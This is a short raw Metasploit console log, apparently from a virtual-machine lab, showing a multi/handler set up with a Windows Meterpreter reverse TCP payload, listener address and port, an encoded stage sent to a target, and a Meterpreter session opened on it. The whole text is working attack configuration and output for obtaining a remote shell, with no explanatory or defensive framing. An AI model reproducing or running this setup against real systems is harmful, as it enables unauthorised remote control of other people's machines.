 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
LHOST 10.211.55.2 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 7 opened (10.211.55.2:3333 -> 10.211.55.3:53842) at 2020-02-13 10:47
meterpreter > getpid
Current pid: 6628
meterpreter >